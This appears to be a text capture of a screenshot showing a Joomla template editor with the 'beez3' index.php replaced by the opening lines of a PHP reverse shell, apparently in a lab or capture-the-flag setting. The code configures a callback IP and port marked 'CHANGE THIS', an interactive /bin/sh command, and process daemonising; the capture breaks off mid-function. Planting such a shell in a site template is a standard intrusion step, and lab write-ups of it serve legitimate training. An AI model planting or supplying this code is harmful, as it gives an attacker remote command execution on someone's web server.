 Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 set_time_limit (0);
3 $VERSION = "1.0";
4 $ip = '192.168.56.1';  // CHANGE THIS
5 $port = 1234;       // CHANGE THIS
6 $chunk_size = 1400;
7 $write_a = null;
8 $error_a = null;
9 $shell = 'uname -a; w; id; /bin/sh -i';
10 $daemon = 0;
11 $debug = 0;
12
13 //
14 // Daemonise ourself if possible to avoid zombies later
15 //
16
17 // pcntl_fork is hardly ever available, but will allow us to daemonise
18 // our php process and avoid zombies.  Worth a try...
19 if (function_exists('pcntl_fork')) {
20     // Fork and have the parent process exit
21     $pid = pcntl_fork();
22
23     if ($pid == -1) {
24         printit("ERROR: Can't fork");
25         exit(1);
26     }
27
28     if ($pid) {
29         exit(0);  // Parent exits
30     }
31
32     // Make the current process a session leader
33     // Will only succeed if we forked
34     if (posix_setsid() == -1) {